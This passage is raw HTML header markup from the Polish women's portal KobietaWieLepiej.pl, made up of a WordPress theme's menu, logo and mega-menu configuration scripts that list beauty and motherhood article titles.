93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_20" ><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_23" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_26" ><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  ><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" ><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_33" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" ><div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_38 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_38"  style=" z-index: 999;"><div id=tdi_38 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" > <script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "2140";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "535";
tdBlocksArray.push(block_tdi_39);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_39" 
 id="tdi_40" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_41" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_42" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_43" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_39" 
 id="tdi_44" 
 data-td_block_id="tdi_39" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_45" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_46" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" class="td-image-wrap " title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok" > <span class="lazyload entry-thumb td-thumb-css tdi_47" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" class="td-image-wrap " title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?" > <span class="lazyload entry-thumb td-thumb-css tdi_48" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-696x870.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_49" > <script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi 